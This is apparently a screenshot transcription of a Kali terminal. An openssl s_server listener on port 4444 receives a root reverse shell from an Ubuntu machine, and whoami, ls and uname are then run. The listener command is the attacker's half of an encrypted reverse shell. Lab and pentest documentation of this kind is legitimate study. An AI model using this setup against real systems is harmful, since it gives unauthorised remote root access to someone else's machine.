 root@kali:~# openssl s_server -quiet -key key.pem -cert cert.pem -port 4444
bad gethostbyaddr
# whoami
root
# ls
Desktop
Documents
Downloads
examples.desktop
image
Music
Pictures
Public
Templates
Videos
# uname -a
Linux ubuntu 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 20
17 x86_64 x86_64 x86_64 GNU/Linux
#